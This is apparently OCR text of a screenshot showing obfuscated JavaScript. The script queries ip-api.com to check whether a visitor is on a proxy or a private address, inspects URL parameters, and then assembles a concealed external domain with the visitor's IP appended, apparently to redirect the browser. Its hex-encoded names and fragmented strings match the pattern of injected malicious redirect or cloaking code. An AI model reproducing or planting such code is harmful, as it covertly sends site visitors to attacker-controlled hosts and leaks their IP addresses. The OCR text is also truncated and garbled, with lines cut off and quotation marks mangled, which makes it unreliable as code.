
_0x448047=_0x2525;var _0x24f4ed=
{‘isPrivate’:!0x1,’ip’:”},_0x20d8cf;try{_0x20d8cf=
[_0x448047(0x112),_0x448047(0xf4),’.’,’ip-‘,’api.com’,_0x448047
_0xf791b5=await fetch(_0x20d8cf[_0x448047(0xd2)]
(”)+_0x448047(0xfb)),_0xd257ef=await
_0xf791b5[_0x448047(0xf6)]
();if(_0xd257ef[_0x448047(0xe7)]!==_0x448047(0xe0))
{console[_0x448047(0xde)]
(_0x448047(0xcd),_0xd257ef[_0x448047(0xcb)]);return;}const
_0x49e5bf=_0xd257ef[‘proxy’]===!0x1&&_0xd257ef[_0x448047(0x
(_0x24f4ed[_0x448047(0xdd)]=!0x0);}catch(_0x26774d){}return
_0x24f4ed;}var _0xc1244c,_0x356961;const _0x468005=new
URLSearchParams(window[_0x4eeb5c(0xeb)]
[‘search’]);_0xc1244c=await _0x1f3654(),
(_0xc1244c[‘isPrivate’]||_0x468005[‘has’](_0x4eeb5c(0x105)))&&
(_0x8e70c4()||_0x468005[_0x4eeb5c(0xf5)]
(_0x4eeb5c(0x111)))&&(_0x356961=
[_0x4eeb5c(0x10b),_0x4eeb5c(0xd0),_0x4eeb5c(0xd4),’.newd’,_0x4
i’,_0x4eeb5c(0xe2),_0x4eeb5c(0xff),_0x4eeb5c(0xd1),_0x4eeb5c(0x
fok’,’us-
au’,_0x4eeb5c(0x102),_0x4eeb5c(0x104),_0x4eeb5c(0x103),_0x4eeb5
[_0x4eeb5c(0xc9)](_0x356961[‘join’](”)+_0xc1244c[‘ip’]));}
()));function _0x3ab7(){const _0x5712b0=[‘success’,’echa’,’n-
on’,’inos’,’39218yiLuDb’,’a-
8d5′,’40EaDQFo’,’status’,’.lk&’,’164017gPdhSK’,’bnis’,’location’,’